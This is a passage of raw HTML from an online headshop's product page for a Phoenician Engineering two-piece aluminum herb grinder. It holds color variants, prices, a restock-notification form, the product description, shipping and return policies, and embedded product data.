  }
     
 
   
</style>


  <div class="cc-pricing-table-wrap 2 Piece Small Grinder" data-elite="" data-currency="${{amount}}">
    
    <!-- Default to the first variant --> 
    
      
        
            
        
      
        
            
        
      
        
            
        
      
        
            
        
      
        
            
        
      
        
            
        
      
        
            
        
      
        
            
        
      
    
    <select name="id" id="cc-pricing-variants-select" style="display:none">
      
        <option
          value="44423990542555"
          data-option1="BLACK"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          BLACK
        </option>
      
        <option
          value="44423990575323"
          data-option1="BLUE"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          BLUE
        </option>
      
        <option
          value="44423990608091"
          data-option1="GREEN"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          GREEN
        </option>
      
        <option
          value="44423990640859"
          data-option1="RED"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          RED
        </option>
      
        <option
          value="44423990673627"
          data-option1="GOLD"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          GOLD
        </option>
      
        <option
          value="44423990706395"
          data-option1="SILVER"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          SILVER
        </option>
      
        <option
          value="44423990739163"
          data-option1="TEAL"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          TEAL
        </option>
      
        <option
          value="44423990771931"
          data-option1="PURPLE"
          data-option2=""
          data-option3=""
          data-price="29.99"
          data-member-price="21.97"
          data-elite-price="21.42"
          data-available = "false"
          
        >
          PURPLE
        </option>
      
    </select>

    <table class="price-table">
      <tbody>
        <!-- Market Price -->
        <tr>
          <td class="market-cell  active  ">
            <strong>Market</strong>
            <span class="price_new ">
              
            </span>
          </td>

          <!-- Member Price -->
          
          <!-- Elite Price -->
          
        </tr>
      </tbody>
    </table>
  </div>


 
         </div><div class="szl-price-display pay-plan-price">
        <div class="szl-inner">
          <span class="szl-text"><b>OR</b> 4 payments of $</span>
          <span class="szl-price">7.50</span>
          <span class="szl-text">with</span>
          <span class="szl-logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="350" height="118" viewBox="0 0 350 118"><g fill="none"><path fill="#B2D971" d="M48.43 4.048c1.197 5.232 2.488 10.606 5.654 14.963 8.42 12.233 20.526 21.169 28.183 34.064 2.505 4.163 4.524 9.095 3.737 14.132-.93 4.473-3.896 8.043-6.66 11.41-1.182-5.364-3.327-10.49-6.485-14.883-7.23-10.217-16.655-18.331-25.033-27.443-3.92-4.199-6.861-9.829-6.526-15.883-.143-6.31 3.393-11.773 7.13-16.36z"></path><path fill="#75C856" d="M34.095 19.277c.704 6.019 2.823 11.896 6.426 16.651 8.595 11.56 20.123 20.488 27.512 33.091 2.17 3.933 4.13 8.441 3.544 13.117-.913 4.631-3.946 8.325-6.71 11.887-1.333-5.1-3.184-10.11-6.225-14.371-7.406-10.597-17.2-18.923-25.77-28.407-3.644-3.986-6.317-9.28-6.133-14.928-.26-6.576 3.276-12.409 7.356-17.04z"></path><path fill="#4BB63F" d="M19.308 34.885c1.131 5.241 2.497 10.589 5.63 14.946 8.529 12.347 20.794 21.38 28.434 34.479 2.53 4.322 4.558 9.519 3.284 14.663-1.223 3.986-3.795 7.3-6.417 10.376-1.324-5.497-3.51-10.792-6.836-15.273-7.297-9.934-16.504-18.004-24.765-26.992-3.879-4.163-6.803-9.714-6.4-15.724-.294-6.364 3.208-11.932 7.07-16.475z"></path><path d="M280.353 31.201h8.076c.067 17.724 0 35.448.033 53.172h-8.12c.01-17.724-.012-35.448.01-53.172M117.535 43.127c9.003-.447 18.029-.035 27.043-.2-.011 2.934-.011 5.857-.011 8.78-8.814-.036-17.616-.024-26.418-.012.011 2.687.033 5.374.056 8.06 7.294.071 14.6-.13 21.894.06 3.306.082 6.277 3.346 6.31 6.823.113 3.924.18 7.86-.055 11.772-.346 3.771-4.01 6.234-7.417 5.963-9.316.024-18.632-.011-27.948-.011.022-2.829.044-5.645.111-8.462 9.093.036 18.175-.047 27.267.06v-7.92c-6.925 0-13.862.153-20.788-.035-3.34.023-6.646-2.475-6.836-6.176-.29-4.242-.324-8.532.045-12.774.424-3.465 3.54-5.892 6.747-5.928zm34.348 6.953c.067-3.806 3.374-7.023 6.96-6.953 7.55-.389 15.124-.153 22.675-.13 3.62-.164 7.708 2.04 8.278 6.117.491 4.054.446 8.19.122 12.256-.167 3.842-3.619 6.658-7.137 6.623-7.697.224-15.404-.012-23.1.094v7.825c9.528.295 19.134-.636 28.618.53-.045 2.617-.067 5.245-.1 7.86-9.775.107-19.571.13-29.345.024-3.943.024-7.406-3.995-7.015-8.131.033-8.709-.056-17.418.044-26.115zm7.775 1.638c.011 2.675.022 5.362.045 8.037 7.44.012 14.879-.011 22.318.012.011-2.698.011-5.409.022-8.12-7.461.083-14.923 0-22.385.071zm73.155-8.767l-.067 4.548c-8.255 9.357-16.265 18.962-24.486 28.366 8.076.082 16.164.059 24.24.012.156 2.816.29 5.633.368 8.45-12.879.094-25.758.023-38.649.046v-4.63c8.11-9.405 16.387-18.656 24.564-28.001-8.177-.106-16.365-.035-24.542-.047a760.891 760.891 0 0 1-.01-8.744c12.856 0 25.724-.024 38.582 0zm3.82-.012c12.89.012 25.781 0 38.672.012.022 1.025.078 3.075.1 4.1-8.098 9.746-16.554 19.15-24.664 28.885 2.547 0 5.094-.012 7.64-.036 5.541.036 11.07 0 16.61-.035.224 2.828.403 5.657.414 8.497-12.924.023-25.848.011-38.772.011-.011-1.59-.011-3.193-.011-4.784 8.389-9.145 16.308-18.773 24.742-27.882-8.233-.048-16.476-.012-24.72-.012-.011-2.923-.022-5.834-.011-8.756m57.818 7.377c-.28-4.266 3.652-7.46 7.472-7.248 7.473-.247 14.969-.165 22.442-.059 3.54-.14 7.238 2.346 7.875 6.164.402 3.889.28 7.825.134 11.737-.045 3.724-3.106 6.918-6.613 7.047-7.875.295-15.761.036-23.648.095v7.884c9.462-.071 18.934.011 28.395-.047.034 2.828.056 5.644.067 8.473-9.606-.012-19.213.059-28.82-.012-3.64.153-7.394-3.064-7.293-7.047-.112-8.992-.1-17.995-.011-26.987zm7.64 1.379c.022 2.687.045 5.385.078 8.072 7.551-.023 15.114 0 22.665-.012.022-2.686.033-5.362.056-8.048-7.596-.036-15.203-.012-22.799-.012z" fill="#000"></path></g></svg>
          </span>        
          <span class="szl-know-more" data-openmodalid="szlModal">
            Learn more
          </span>
        </div>    
      </div><div class="shipping-estimate shipping-estimate-container row align-items-center">
        <div class="col-2 col-md-1 truck-svg-container">
          <svg width="60" height="40" viewBox="0 0 60 40"><path fill="currentColor" fill-rule="evenodd" transform="translate(-263.000000, -117.000000)" d="M289,151.5 C289,154.537566 286.537566,157 283.5,157 C280.462434,157 278,154.537566 278,151.5 C278,151.331455 278.007581,151.164681 278.022422,151 L271,151 L271,140 L273,140 L273,149 L278.59971,149 C279.510065,147.219162 281.362657,146 283.5,146 C285.637343,146 287.489935,147.219162 288.40029,148.999999 L301,149 L301,119 L271,119 L271,117 L303,117 L303,126 L316.723739,126 C317.85789,126 318.895087,126.639588 319.404327,127.652985 L320.786845,130.404226 C322.242105,133.300224 323,136.496398 323,139.737476 L323,148 C323,149.656854 321.656854,151 320,151 L316.977578,151 C316.992419,151.164681 317,151.331455 317,151.5 C317,154.537566 314.537566,157 311.5,157 C308.462434,157 306,154.537566 306,151.5 C306,151.331455 306.007581,151.164681 306.022422,151 L288.977578,151 C288.992419,151.164681 289,151.331455 289,151.5 Z M319.417229,134.516568 L319.417798,134.118058 C319.418189,133.844298 319.362374,133.573373 319.253808,133.32206 L317.177681,128.516129 L310.567164,128.516129 C310.014879,128.516129 309.567164,128.963844 309.567164,129.516129 L309.567164,134.330091 C309.567164,134.882376 310.014879,135.330091 310.567164,135.330091 L318.602544,135.330091 C319.052028,135.330091 319.416588,134.966052 319.417229,134.516568 Z M311.5,155 C313.432997,155 315,153.432997 315,151.5 C315,149.567003 313.432997,148 311.5,148 C309.567003,148 308,149.567003 308,151.5 C308,153.432997 309.567003,155 311.5,155 Z M283.5,155 C285.432997,155 287,153.432997 287,151.5 C287,149.567003 285.432997,148 283.5,148 C281.567003,148 280,149.567003 280,151.5 C280,153.432997 281.567003,155 283.5,155 Z M264,123 L280,123 C280.552285,123 281,123.447715 281,124 C281,124.552285 280.552285,125 280,125 L264,125 C263.447715,125 263,124.552285 263,124 C263,123.447715 263.447715,123 264,123 Z M267,128 L280,128 C280.552285,128 281,128.447715 281,129 C281,129.552285 280.552285,130 280,130 L267,130 C266.447715,130 266,129.552285 266,129 C266,128.447715 266.447715,128 267,128 Z M271,133 L280,133 C280.552285,133 281,133.447715 281,134 C281,134.552285 280.552285,135 280,135 L271,135 C270.447715,135 270,134.552285 270,134 C270,133.447715 270.447715,133 271,133 Z" data-darkreader-inline-fill="" style="--darkreader-inline-fill:currentColor;"></path></svg>
        </div>
        <div class="col-10 col-md-6 sde-title-container">
          <h5 class="sde-title">
            <span>Free Shipping for orders above $50 &amp; Easy Returns</span>
          </h5>
        </div>
      </div><form method="post" action="/cart/add" id="add-to-cart-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="ro_widget"></div><input type="hidden" id="productBundleId" name="properties[_bundle_id]" value="8147749011675-1769720510"><div id="inStockNotify" class="in-stock-notify th-box">
  <div class="isn--inner grid">
    <div class="isn--title grid-item">
      <div class="not-in-watchlist-msg">
        <p class="h3">Want to be notified when this Grinder is restocked?</p>
        <p>Sign up for a spam-free, back in stock notification below.  We&#39;ll send you an email or a text when it&#39;s back in stock.</p>
      </div>
      <div class="in-watchlist-msg">
        <p class="h3">You will be notified when this Grinder is restocked</p>
        <p>You are already signed up for a spam-free, back in stock notification.  We&#39;ll send you an email or a text when it&#39;s back in stock.</p>
      </div>
    </div><div class="isn--form grid-item" id="inStockNotifyForm"><div class="isn--contact email-sec">
        <p>
          <label class="isn-email-label" for="isn-email">
            <span>By Email&nbsp;</span>
          </label>
          <input type="email" name="email" id="isn-email" value="" placeholder="you@internet.com">
        </p>
      </div><div class="or-sec grid-item">
        <p>- and /&nbsp;or -</p>
      </div><div class="isn--contact phone-sec">
        <p>
          <label class="isn-phone-label" for="isn-phone">
            <span>Via Text&nbsp;</span>
          </label>
          <input type="tel" pattern="^\d{10}$" name="phone" id="isn-phone" value="" placeholder="10 digits, numbers only, ex. 555-im-washing-my-hair">
        </p>
      </div><div class="promo-sec grid-item large--one-whole">
        <p><input type="checkbox" id="promo-signup" name="promo-signup"><label for="promo-signup">Also subscribe to the email mailing list for exclusive deals &amp; discounts</label></p>
      </div><span class="watchlist-toggle add-to-watchlist btn btn-default" data-producthandle="phoenician-engineering-2-piece-small-grinder" data-variantid="44423990542555">
        <svg width="100%" height="100%"><use xlink:href="#watchlistEye" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg> 
        <span class="btn-text">Add To Watchlist</span>
      </span></div></div>
</div>
      
      
      
      <div class="groups-btn">
        
      
        <div class="row"><div class="col-9 atc-container cccccc"><input type="submit" name="add" class="btn bbbb" id="product-add-to-cart" disabled value="Unavailable"></div>
        </div>

        <div class="row">
          <div class="col-6">
<a class="wishlist" data-icon-wishlist href="#" data-product-handle="phoenician-engineering-2-piece-small-grinder" data-id="8147749011675">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <span class="wishlist-text text-hover" >
        Add to Wish List
    </span>
</a>
 </div>

          <div class="col-6"></div>
        </div>

          
        
      </div>
      
<input type="hidden" name="product-id" value="8147749011675" /></form>
      
<hr class="product-details-hr"><div class="row">
        <div class="col-6">
          <div class="product-details-title">
            Product Details:
          </div>
          <div class="product-sku-title">Product SKU: <span id="variantSku" class="product-sku">2PC-S-BK</span></div>
        </div><div class="spec-extra col-6">
          <div class="authorized-retailer-container container-fluid">
            <div class="authorized-retailer row no-gutters">
              <div class="col-4">
                <span class="fa-stack">
                  <i class="fa fa-certificate  fa-stack-2x"></i>
                  <i class="fa fa-certificate  fa-stack-1x"></i>
                  <i class="fa fa-check fa-stack-1x"></i>
                </span>
              </div>
              <div class="col-8">
                <span class="auth-re-text">
                  Authorized retailer of Phoenician Engineering
                </span>
              </div>
            </div>
          </div>
        </div></div><div class="product-bullet-points container"><div class="row product-bullets">
      <ul class="col-12">
        <li>Phoenician Engineering Grinder</li></ul>
    </div>
</div></div>
  </div><div class="product_bottom row"><style>
      .addon-options {
        width: 100%;
      }
    </style><section class="product-section product-description col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Product Description</span></h3><p><strong>Rise and Grind!</strong></p>
<p>With an exterior that boasts <strong>notched grooves</strong> for an unparalleled grip, this <strong>2-Piece Grinder</strong> is made to enhance your daily sesh experience. The <strong>razor sharp teeth</strong> expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. <span data-mce-fragment="1">Crafted with</span><span data-mce-fragment="1"> </span><strong>aerospace-grade aluminum</strong><span data-mce-fragment="1">, this grinder is built to last. </span>The <strong>anodized finish</strong> ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its <strong>precision engineering</strong>. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.</p>
<p>By choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.</p>
<p style="text-align: left;"><strong>Diameter: 3.225" | Height: 1.14" | Weight: 8.6oz</strong></p></section><div class="masonry-section"></div>
    
    



    <section class="product-section product-reviews-questions col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Customer Reviews &amp; Questions</span></h3>
      <!--Yotpo Reviews Widget | Location: Snippets > product-default.liquid-->
      <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="1230585" 
          data-yotpo-product-id="8147749011675" 
          data-yotpo-name="2 Piece Small Grinder" 
          data-yotpo-url="https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder" 
          data-yotpo-image-url="https://dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_large.jpg%3Fv=1702546611" 
          data-yotpo-price="29.99" 
          data-yotpo-currency="USD" 
          data-yotpo-description="&lt;p&gt;&lt;strong&gt;Rise and Grind!&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;With an exterior that boasts &lt;strong&gt;notched grooves&lt;/strong&gt; for an unparalleled grip, this &lt;strong&gt;2-Piece Grinder&lt;/strong&gt; is made to enhance your daily sesh experience. The &lt;strong&gt;razor sharp teeth&lt;/strong&gt; expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. &lt;span data-mce-fragment=&quot;1&quot;&gt;Crafted with&lt;/span&gt;&lt;span data-mce-fragment=&quot;1&quot;&gt; &lt;/span&gt;&lt;strong&gt;aerospace-grade aluminum&lt;/strong&gt;&lt;span data-mce-fragment=&quot;1&quot;&gt;, this grinder is built to last. &lt;/span&gt;The &lt;strong&gt;anodized finish&lt;/strong&gt; ensures that your grinder won&#39;t chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its &lt;strong&gt;precision engineering&lt;/strong&gt;. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you&#39;re a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.&lt;/p&gt;
&lt;p&gt;By choosing Phoenician, you&#39;re investing in a product that is engineered to last and designed to enhance your cannabis experience.&lt;/p&gt;
&lt;p style=&quot;text-align: left;&quot;&gt;&lt;strong&gt;Diameter: 3.225&quot; | Height: 1.14&quot; | Weight: 8.6oz&lt;/strong&gt;&lt;/p&gt;">
        </div><div id="stamped-main-widget"   
             data-product-id="8147749011675"   
             data-name="2 Piece Small Grinder"   
             data-url="https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder"   
             data-image-url="//dankstop.com/cdn/shop/products/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578_large.jpg%3Fv=1702546611" 
             data-description="&lt;p&gt;&lt;strong&gt;Rise and Grind!&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;With an exterior that boasts &lt;strong&gt;notched grooves&lt;/strong&gt; for an unparalleled grip, this &lt;strong&gt;2-Piece Grinder&lt;/strong&gt; is made to enhance your daily sesh experience. The &lt;strong&gt;razor sharp teeth&lt;/strong&gt; expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. &lt;span data-mce-fragment=&quot;1&quot;&gt;Crafted with&lt;/span&gt;&lt;span data-mce-fragment=&quot;1&quot;&gt; &lt;/span&gt;&lt;strong&gt;aerospace-grade aluminum&lt;/strong&gt;&lt;span data-mce-fragment=&quot;1&quot;&gt;, this grinder is built to last. &lt;/span&gt;The &lt;strong&gt;anodized finish&lt;/strong&gt; ensures that your grinder won&#39;t chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its &lt;strong&gt;precision engineering&lt;/strong&gt;. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you&#39;re a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.&lt;/p&gt;
&lt;p&gt;By choosing Phoenician, you&#39;re investing in a product that is engineered to last and designed to enhance your cannabis experience.&lt;/p&gt;
&lt;p style=&quot;text-align: left;&quot;&gt;&lt;strong&gt;Diameter: 3.225&quot; | Height: 1.14&quot; | Weight: 8.6oz&lt;/strong&gt;&lt;/p&gt;"   
             data-product-sku="2PC-S-BK"
             data-product-title="2 Piece Small Grinder" 
             data-product-type="Grinder"></div></section>
    
    
    
    <section class="product-section product-shipping-returns col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Shipping &amp; Returns</span></h3><div class="row">
<div class="col-12 col-lg-4">
<h5>Return Policy</h5>
<p>DankStop is proud to offer the industry's most customer friendly return policy :) If you are unsatisfied with your purchase for any reason, you may file a return for unused items within 7 days of delivery. Due to legal liability, DankStop does not accept returns on items that have been used. You can contact our support team directly via live-chat, phone, or email at 1-844-DANKSTOP (326-5786) and support@dankstop.com.</p>
<p><a href="/pages/file-a-return">FILE A RETURN</a></p>
<p><a href="/pages/return-policy">View our entire Return Policy</a></p>
</div>
<div class="col-12 col-lg-8" style="
">
<h5>Shipping Info</h5>
<dl>
<dt class="shipping-info-table_td-l"><p>How much does shipping cost?</p></dt>
<dd class="shipping-info-table_td-r"><p>DankStop offers free USA shipping on all orders. In addition, you may choose to purchase expedited shipping (2-day, Overnight, etc) at checkout. International customers receive free shipping on orders over $300.</p></dd>
<dt class="shipping-info-table_td-l"><p>How long does free shipping take?</p></dt>
<dd class="shipping-info-table_td-r"><p>Free shipping is delivered via USPS or FedEx, and takes anywhere from 3-5 business days.</p></dd>
<dt class="shipping-info-table_td-l"><p>How long until my order ships?</p></dt>
<dd class="shipping-info-table_td-r"><p>All orders placed before 2pm EST ship out same day (Mon-Fri). Orders placed after 2pm ship the following business day.</p></dd>
<dt class="shipping-info-table_td-l"><p>Do you offer discreet packaging?</p></dt>
<dd class="shipping-info-table_td-r">At DankStop, we completely understand our customers needs for discreet packing. For your privacy, all packages are shipped in unmarked brown or standard USPS Priority boxes with a return address of DS Distribution LLC. There will be no mention of DankStop on your package.</dd>
</dl>
</div>
</div></section>
    
    
    
    <section class="product-section related-products col-12 lazybit lazybit-load" data-lazy-url="/products/phoenician-engineering-2-piece-small-grinder?view=sec-related-products"></section><div class="lazybit lazybit-load" data-lazy-url="/products/phoenician-engineering-2-piece-small-grinder?view=featured-articles"></div><div class="lazybit lazybit-load" data-lazy-url="/products/phoenician-engineering-2-piece-small-grinder?view=related-articles"></div><section class="product-section product-from-vendor col-12">
      <h3 class="prods-title"><span class="prods-title-inner">More From Phoenician Engineering</span></h3><div class="lazybit lazybit-load" data-lazy-url="/products/phoenician-engineering-2-piece-small-grinder?view=related-from-vendor"></div></section><section class="product-section product-recently-viewed col-12 hidden">
      <h3 class="prods-title"><span class="prods-title-inner">Recently Viewed</span></h3><div class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=recently-viewed-products"></div>
    </section><section class="product-section product-related-collection col-12">
      <h3 class="prods-title"><span class="prods-title-inner">Related Collections</span></h3>
      <div class="products-grid row  scroll-carousel text-center text-bold" data-row="">
<a href="/collections/accessories" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="280" height="308" 
       class="lazyload  yyy" 

       
 alt="Accessories" title="Accessories"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20308'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/accessories-all.png?v=1699501292" data-srcset="//dankstop.com/cdn/shop/collections/accessories-all_600x.png?v=1699501292 600w, //dankstop.com/cdn/shop/collections/accessories-all_810x.png?v=1699501292 810w, //dankstop.com/cdn/shop/collections/accessories-all_960x.png?v=1699501292 960w" data-sizes="auto" data-aspectratio="0.9090909090909091"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/accessories-all.png?v=1699501292" alt="Accessories" title="Accessories" loading="lazy"/></noscript></div>Accessories</a>

        


<a href="/collections/grinders" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="280" height="308" 
       class="lazyload  yyy" 

       
 alt="Herb Grinder" title="Herb Grinder"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20308'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194.png?v=1699501310" data-srcset="//dankstop.com/cdn/shop/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_600x.png?v=1699501310 600w, //dankstop.com/cdn/shop/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_810x.png?v=1699501310 810w, //dankstop.com/cdn/shop/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_960x.png?v=1699501310 960w" data-sizes="auto" data-aspectratio="0.9090909090909091"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194.png?v=1699501310" alt="Herb Grinder" title="Herb Grinder" loading="lazy"/></noscript></div>Herb Grinder</a>

        
<a href="/collections/highest-rated" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Highest Rated" title="Highest Rated"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/highestrated.png?v=1699501307" data-srcset="//dankstop.com/cdn/shop/collections/highestrated_600x.png?v=1699501307 600w, //dankstop.com/cdn/shop/collections/highestrated_810x.png?v=1699501307 810w, //dankstop.com/cdn/shop/collections/highestrated_960x.png?v=1699501307 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/highestrated.png?v=1699501307" alt="Highest Rated" title="Highest Rated" loading="lazy"/></noscript></div>Highest Rated</a>

        

<a href="/collections/all" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Online Headshop" title="Online Headshop"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/all.png?v=1699501294" data-srcset="//dankstop.com/cdn/shop/collections/all_600x.png?v=1699501294 600w, //dankstop.com/cdn/shop/collections/all_810x.png?v=1699501294 810w, //dankstop.com/cdn/shop/collections/all_960x.png?v=1699501294 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/all.png?v=1699501294" alt="Online Headshop" title="Online Headshop" loading="lazy"/></noscript></div>Online Headshop</a>

        
<a href="/collections/phoenician-engineering" class="related-collection grid-item col-6 col-md-4 col-lg-2"><div class="imod ar--1x1 "><img width="400" height="400" 
       class="lazyload  yyy" 

       
 alt="Phoenician Engineering" title="Phoenician Engineering"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/collections/pheonician.png?v=1699501266" data-srcset="//dankstop.com/cdn/shop/collections/pheonician_600x.png?v=1699501266 600w, //dankstop.com/cdn/shop/collections/pheonician_810x.png?v=1699501266 810w, //dankstop.com/cdn/shop/collections/pheonician_960x.png?v=1699501266 960w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/collections/pheonician.png?v=1699501266" alt="Phoenician Engineering" title="Phoenician Engineering" loading="lazy"/></noscript></div>Phoenician Engineering</a>

        
      </div>
    </section><section class="product-section dankstop-best col-12">
      <div class="dankstop-best-inner"><div class="imod">
          <img width="182" height="40" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2040'%3E%3C/svg%3E" 
               data-src="//dankstop.com/cdn/shop/files/LogoG-circle.webp?v=1732725727" 
               srcset="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20182%2040'%3E%3C/svg%3E 121w"
               data-srcset="//dankstop.com/cdn/shop/files/LogoG-circle.webp?v=1732725727 182w, //dankstop.com/cdn/shop/files/LogoG-circle_210x.webp?v=1732725727 210w"
               sizes="auto" data-sizes="auto" 
               alt="DankStop" 
               title="DankStop">
        </div>
        <p class="black-on-white">The Best Brands. The Best Prices. Guaranteed.</p>
        <p>Our team of "cannaisseurs" personally tests and hand-curates every product featured in our store -- so, no matter what your preference, we the right right bong, pipe, dab rig, and accessories to fit your lifestyle!  We're proud of our products, our service, and our prices.  If you find a competitor selling one of our products for less, let us know -- we'll beat their price by 5%, guaranteed.</p>
      </div>
    </section>
    
  </div><div class="lazybit lazybit-load" data-lazy-url="/products/phoenician-engineering-2-piece-small-grinder?view=sticky_foot" data-sticky-add-to-cart></div></div>



<script>
  window.hsjs = window.hsjs || {};
  hsjs.product = {"id":8147749011675,"title":"2 Piece Small Grinder","handle":"phoenician-engineering-2-piece-small-grinder","description":"\u003cp\u003e\u003cstrong\u003eRise and Grind!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWith an exterior that boasts \u003cstrong\u003enotched grooves\u003c\/strong\u003e for an unparalleled grip, this \u003cstrong\u003e2-Piece Grinder\u003c\/strong\u003e is made to enhance your daily sesh experience. The \u003cstrong\u003erazor sharp teeth\u003c\/strong\u003e expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. \u003cspan data-mce-fragment=\"1\"\u003eCrafted with\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong\u003eaerospace-grade aluminum\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e, this grinder is built to last. \u003c\/span\u003eThe \u003cstrong\u003eanodized finish\u003c\/strong\u003e ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its \u003cstrong\u003eprecision engineering\u003c\/strong\u003e. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\u003c\/p\u003e\n\u003cp\u003eBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-12-18T15:10:25-05:00","created_at":"2023-11-09T02:47:04-05:00","vendor":"Phoenician Engineering","type":"Grinder","tags":["2 Piece Grinder","category_accessories","category_smoking accessories","crowdship","feature_anodized finish","needs review","number of pieces_two","size_small","type_accessory","type_grinder","type_smoking accessory"],"price":2999,"price_min":2999,"price_max":2999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44423990542555,"title":"BLACK","option1":"BLACK","option2":null,"option3":null,"sku":"2PC-S-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117049563,"product_id":8147749011675,"position":1,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray background.","width":3649,"height":3649,"src":"\/\/dankstop.com\/cdn\/shop\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","variant_ids":[44423990542555]},"available":false,"name":"2 Piece Small Grinder - BLACK","public_title":"BLACK","options":["BLACK"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498363","featured_media":{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray 